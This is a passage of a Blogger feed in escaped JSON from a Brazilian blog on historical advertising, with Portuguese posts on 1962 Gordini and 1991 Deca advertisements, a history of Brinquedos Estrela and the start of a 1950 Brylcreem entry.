Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6844109720815559681\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6844109720815559681"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/linha-philco-1984.html","title":"Linha Philco - 1984"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXgUZx9BIdiro4cR_EsUwGvIe9v0EGB_q8sBFStOCg47Pfo0D3Ap0Z2d2SuTpzshy-PQd02J2rC504fqOcWwqEKuLJear4a71tJ6l0z9y12KH72kcczBFGAwN6q0aVbsC_WFVChhnecVJky5FRxqRnbULTSWbVLLoopYSkbn9BI5aEiZ676Wbln1lhwqI\/s72-c\/anuncio%20antigo%20produtos%20philco%201984.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4872665550069742260"},"published":{"$t":"2026-01-16T11:20:00.003-03:00"},"updated":{"$t":"2026-01-16T11:20:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 60"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Gordini (Willys-Overland) - 1962"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom uma imagem impactante, o anúncio coloca o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E literalmente sobre os trilhos, como se estivesse pronto para enfrentar qualquer desafio. A cena transmite força, resistência e ousadia, dialogando diretamente com o conceito de durabilidade. O título brinca com a potência de 40 HP, transformando um dado técnico em argumento emocional. O texto reforça a ideia de robustez ao citar estrutura monobloco e suspensão reforçada. Há um esforço claro em afastar qualquer medo ou desconfiança do consumidor. O Gordini aparece como um carro confiável para o dia a dia, mas também pronto para situações extremas. A narrativa valoriza a engenharia e o planejamento do modelo. Mesmo com potência modesta, o discurso vende eficiência e coragem. O visual ajuda a fixar a mensagem de resistência. Tudo é direto, confiante e sem rodeios. O carro é apresentado como companheiro fiel. Um convite explícito à prova de resistência.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Gordini\" target=\"_blank\"\u003EGordini\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Manchete\" target=\"_blank\"\u003ERevista Manchete\u003C\/a\u003E, edição de 3 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1962\" target=\"_blank\"\u003E1962\u003C\/a\u003E, reflete bem a estratégia da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Willys-Overland\" target=\"_blank\"\u003EWillys-Overland\u003C\/a\u003E de reforçar confiança em um mercado ainda em formação no Brasil. A comunicação aposta menos em luxo e mais em resistência mecânica, segurança e solidez. A imagem simbólica do carro sobre trilhos resume visualmente a promessa do produto, criando uma associação imediata entre engenharia e superação.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s2202\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" border=\"0\" data-original-height=\"2202\" data-original-width=\"1630\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s16000\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg\" title=\"Em 1962, o Gordini aposta na resistência e na engenharia para conquistar confiança, usando imagem forte e discurso direto ao consumidor.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4872665550069742260\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4872665550069742260"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/gordini-willys-overland-1962.html","title":"Gordini (Willys-Overland) - 1962"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_Jf4Sn_B7cBOgi80aTVbtzkCiCBpa6VCdQ8RoN0mKnXvk0NV4AZas3SYwgJIBhDvWpYJExJJgXJ51r_1WqV7ZiE24eoJKSvixlq8nxUUsIR7USXGiqnuprI7KMgV7YH5tsa7wlE-DOrhrgroSUElp7ILzGVYhq4P8zrEJ6jauOeToSbiI-FIKDOorrgY\/s72-c\/propaganda%20antiga%20gordini%20renault%201962%20-%20revista%20manchete%2003%20de%20novembro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4847102373749847051"},"published":{"$t":"2026-01-15T11:13:00.010-03:00"},"updated":{"$t":"2026-01-15T11:13:00.121-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 90"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Utilidades do Lar"}],"title":{"type":"text","$t":"Louças e Metais Sanitários Deca - 1991"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom fundo escuro e um toque de verde sofisticado, o anúncio aposta na elegância para falar de algo cotidiano: o banheiro. A peça transforma metais sanitários em protagonistas, quase como obras de arte. O texto constrói uma ideia clara de que beleza, técnica e conforto caminham juntos. Há uma valorização explícita do trabalho de arquitetos, engenheiros e encanadores, reforçando credibilidade. A metáfora com grandes mestres da arte eleva o produto a outro patamar simbólico. O visual limpo destaca o brilho do metal, transmitindo qualidade e precisão. O slogan é direto e memorável, conectando talento à experiência doméstica. A marca se posiciona como referência em design e funcionalidade. Não há excesso de informação, apenas o essencial bem apresentado. O anúncio conversa com um público atento a estética e status. Tudo sugere sofisticação sem perder a praticidade. Um banheiro que deixa de ser coadjuvante e vira expressão de estilo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Deca\" target=\"_blank\"\u003EDeca\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Nova\" target=\"_blank\"\u003ERevista Nova\u003C\/a\u003E, edição de 31 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1991\" target=\"_blank\"\u003E1991\u003C\/a\u003E, reflete bem o momento em que design e consumo caminham juntos no Brasil. A comunicação abandona o apelo técnico puro e investe em discurso aspiracional, associando metais sanitários à arte e ao talento humano. O uso de referências culturais e a estética refinada ajudam a transformar um item funcional em objeto de desejo, dialogando diretamente com um público urbano e exigente.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s825\/propaganda%20antiga%20loucas%20deca%201991.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1991, a Deca usa arte e sofisticação para transformar metais sanitários em símbolo de talento, design e status no lar.\" border=\"0\" data-original-height=\"825\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s16000\/propaganda%20antiga%20loucas%20deca%201991.jpg\" title=\"Em 1991, a Deca usa arte e sofisticação para transformar metais sanitários em símbolo de talento, design e status no lar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4847102373749847051\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loucas-e-metais-sanitarios-deca-1991.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4847102373749847051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4847102373749847051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loucas-e-metais-sanitarios-deca-1991.html","title":"Louças e Metais Sanitários Deca - 1991"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s72-c\/propaganda%20antiga%20loucas%20deca%201991.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3372397349523040349"},"published":{"$t":"2026-01-14T10:20:00.002-03:00"},"updated":{"$t":"2026-01-14T10:20:00.114-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"brinquedos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"destaque"},{"scheme":"http://www.blogger.com/atom/ns#","term":"História da Marca"}],"title":{"type":"text","$t":"História da Brinquedos Estrela"},"content":{"type":"html","$t":"\u003C!--TÍTULO SEO--\u003E\n\u003Ctitle\u003EHistória da Brinquedos Estrela: dos clássicos da infância aos desafios atuais\u003C\/title\u003E\n\n\u003C!--META DESCRIÇÃO--\u003E\n\u003Cmeta content=\"Conheça a história da Brinquedos Estrela, uma das marcas mais icônicas do Brasil. Dos primeiros brinquedos às disputas judiciais, um passeio completo pela memória da infância brasileira.\" name=\"description\"\u003E\u003C\/meta\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s1536\/historia%20brinquedos%20estrela.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Conheça a história e momentos marcantes da Brinquedos Estrela\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s16000\/historia%20brinquedos%20estrela.jpg\" title=\"Conheça a história e momentos marcantes da Brinquedos Estrela\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong\u003EFundada em 1937\u003C\/strong\u003E, a \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=brinquedos+estrela\" target=\"_blank\"\u003EBrinquedos Estrela\u003C\/a\u003E\u003C\/strong\u003E ocupa um lugar especial na memória afetiva de milhões de brasileiros. Ao longo de décadas, seus brinquedos ajudaram a moldar a infância no país, atravessando gerações, modas, tecnologias e transformações profundas no mercado de entretenimento infantil.\u003C\/div\u003E\n\n\u003Cp\u003E\u003Cem\u003EMais do que uma fabricante de brinquedos, a Estrela se tornou um símbolo cultural\u003C\/em\u003E, responsável por criar produtos que viraram sinônimo de diversão, imaginação e convivência familiar. A seguir, um panorama cronológico completo sobre a trajetória dessa marca histórica.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E1937–1940: o nascimento de uma estrela\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA história começa em \u003Cstrong\u003E27 de julho de 1937\u003C\/strong\u003E, quando o imigrante alemão \u003Cstrong\u003ESiegfried Adler\u003C\/strong\u003E adquiriu uma pequena fábrica de bonecas de pano e carrinhos de madeira. O Brasil vivia um momento de industrialização crescente, e Adler enxergou ali uma oportunidade de estruturar uma indústria nacional de brinquedos.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENos primeiros anos, a produção era simples, artesanal e focada em brinquedos acessíveis. Bonecas de pano, carrinhos e peças de madeira formavam a base do catálogo, sempre com atenção à durabilidade e ao preço.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EDécadas de 1940 e 1950: expansão e padronização industrial\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom o crescimento urbano e o fortalecimento da classe média, a Estrela ampliou sua linha e passou a investir em processos industriais mais modernos. O uso de \u003Cstrong\u003Emassa moldável, metal e, posteriormente, plástico\u003C\/strong\u003E permitiu maior escala e variedade.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENesse período, a empresa começou a se destacar também pelos \u003Cstrong\u003Ejogos de tabuleiro\u003C\/strong\u003E, introduzindo no Brasil versões adaptadas de jogos populares no exterior e consolidando o hábito de brincar em família.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EAnos 1960 e 1970: bonecas icônicas e novos públicos\u003C\/h2\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003ESusi e a construção de uma fashion doll brasileira\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ELançada nos anos 1960, a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=boneca+Susi\" target=\"_blank\"\u003Eboneca \u003Cstrong\u003ESusi\u003C\/strong\u003E\u003C\/a\u003E rapidamente se tornou um fenômeno. Inspirada nas tendências internacionais, mas adaptada ao contexto brasileiro, ela representava moda, estilo e comportamento, com roupas, acessórios e narrativas próprias.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA Susi não era apenas um brinquedo: era uma plataforma de identidade e consumo, antecipando estratégias que hoje chamaríamos de \u003Cem\u003Ebranding infantil\u003C\/em\u003E.\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003EAutorama: quando o nome vira categoria\u003C\/h3\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EOutro marco absoluto foi o \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Autorama\" target=\"_blank\"\u003EAutorama\u003C\/a\u003E\u003C\/strong\u003E. As pistas elétricas de corrida fizeram tanto sucesso que o nome do produto passou a designar todo o tipo de brinquedo semelhante, independentemente do fabricante.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEsse é um dos maiores exemplos de como a Estrela conseguiu transformar produtos em referências culturais.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EFim dos anos 1970: Falcon e a era dos bonecos de ação\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEm \u003Cstrong\u003E1977\u003C\/strong\u003E, a Estrela entrou de vez no universo da aventura com o lançamento do \u003Cstrong\u003E\u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Falcon\" target=\"_blank\"\u003EFalcon\u003C\/a\u003E\u003C\/strong\u003E, um boneco de ação voltado ao público masculino. O personagem ganhou múltiplas versões, cenários, acessórios e chegou a protagonizar histórias em quadrinhos.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EO Falcon mostrou que o Brasil podia criar heróis próprios, sem depender exclusivamente de personagens estrangeiros.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EAnos 1980: tecnologia, eletrônica e o sucesso do Genius\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA década de 1980 marcou a aproximação entre brinquedo e tecnologia. O maior símbolo desse período foi o \u003Cstrong\u003EGenius\u003C\/strong\u003E, lançado em 1980.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom luzes, sons e desafios de memória, o Genius foi um dos primeiros brinquedos eletrônicos populares do Brasil. Para muitas crianças, ele representou o primeiro contato com algo que lembrava um “computador”.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cem\u003EHoje, o Genius é um item cultuado por colecionadores e entusiastas da cultura retrô.\u003C\/em\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EDécadas de 1990 e 2000: licenciamentos e força dos clássicos\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ECom a globalização do mercado de brinquedos, a Estrela passou a operar fortemente com \u003Cstrong\u003Elicenciamentos internacionais\u003C\/strong\u003E. Jogos como \u003Cstrong\u003EBanco Imobiliário, Detetive, Jogo da Vida\u003C\/strong\u003E e outros clássicos ganharam versões nacionais produzidas pela empresa.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAo mesmo tempo, produtos como \u003Cstrong\u003ESuper Massa\u003C\/strong\u003E mantiveram presença constante nas prateleiras, atravessando gerações praticamente sem perder relevância.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003E2010–2020: disputas judiciais e desafios do mercado global\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003ENos últimos anos, a Estrela esteve no centro de uma ampla disputa judicial envolvendo direitos de marcas e licenciamentos, especialmente após mudanças nos contratos com multinacionais do setor.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EEsses embates chamaram atenção para a complexidade do mercado de brinquedos, onde \u003Cstrong\u003Enomes, formatos, embalagens e até cores\u003C\/strong\u003E podem ser ativos estratégicos de alto valor.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EApesar das turbulências, a marca manteve sua operação e seguiu apostando em produtos próprios e relançamentos.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EA Estrela hoje: nostalgia como estratégia\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAtualmente, a Estrela aposta fortemente em dois pilares: \u003Cstrong\u003Ememória afetiva\u003C\/strong\u003E e \u003Cstrong\u003Epresença digital\u003C\/strong\u003E. Jogos clássicos continuam sendo o coração do portfólio, agora acompanhados por edições comemorativas, produtos retrô e vendas diretas via e-commerce.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EAo dialogar com adultos que brincaram no passado e crianças do presente, a marca reforça sua identidade como \u003Cem\u003Eparte da história cultural brasileira\u003C\/em\u003E.\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: justify;\"\u003EConclusão: uma marca que brinca com a memória do Brasil\u003C\/h2\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003EA trajetória da Brinquedos Estrela se confunde com a própria história da infância no Brasil. De bonecas de pano a brinquedos eletrônicos, de pistas de corrida a jogos de tabuleiro, a marca soube se reinventar sem abandonar suas raízes.\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cstrong\u003EMais do que vender brinquedos, a Estrela ajudou a criar lembranças.\u003C\/strong\u003E E talvez seja exatamente isso que explique sua permanência no imaginário coletivo por quase nove décadas.\u003C\/p\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3372397349523040349\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/historia-da-brinquedos-estrela.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3372397349523040349"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3372397349523040349"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/historia-da-brinquedos-estrela.html","title":"História da Brinquedos Estrela"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjR4k-5wN6uFn4rYjckVxq089V0LFUwxnT2wYt46h_9bHPWI9uRVumfQz8DhijEZEH_FLdclxuHZ1qlNRLPC9L4yQ9QVcLWQ5nXmZX1hhprJcpC6Q_dW0NcNcQB6P-vdXbEZ0oqvBkUJpMQ_ugZhbdHOfJG7VoShBAKNpf3vpPODTrFuz4KU-cCdl6-FE\/s72-c\/historia%20brinquedos%20estrela.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7094842025760270822"},"published":{"$t":"2026-01-13T11:40:00.012-03:00"},"updated":{"$t":"2026-01-13T11:40:00.112-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 50"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cosméticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Fixador Brylcreem - 1950"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom humor direto e uma pitada de ironia, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Brylcreem\" target=\"_blank\"\u003EBrylcreem\u003C\/a\u003E brinca com a ideia de “estar sobrando” por causa de cabelos desalinhados, transformando o penteado em um verdadeiro cartão de visitas social. A cena ilustra um personagem deslocado, quase invisível, enquanto o texto reforça que nada chama mais atenção negativamente do que fios fora do lugar. O cuidado com o cabelo aparece como sinônimo de bom gosto, apuro e até de aceitação social. O Brylcreem surge como solução prática: fixa sem colar, mantém o visual no lugar e ainda promete cabelos sadios e juvenis. O tom é leve, mas carrega uma cobrança clara sobre aparência masculina. A linguagem simples aproxima o leitor, enquanto o desenho reforça a mensagem com humor visual. O produto não é só cosmético, mas um aliado contra o constrangimento. A promessa vai além da estética: envolve comportamento e imagem pública. O anúncio dialoga com padrões sociais da época, onde estar bem apresentado era quase uma obrigação. Tudo isso é dito de forma rápida, objetiva e fácil de memorizar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Brylcreem\" target=\"_blank\"\u003EBrylcreem\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" 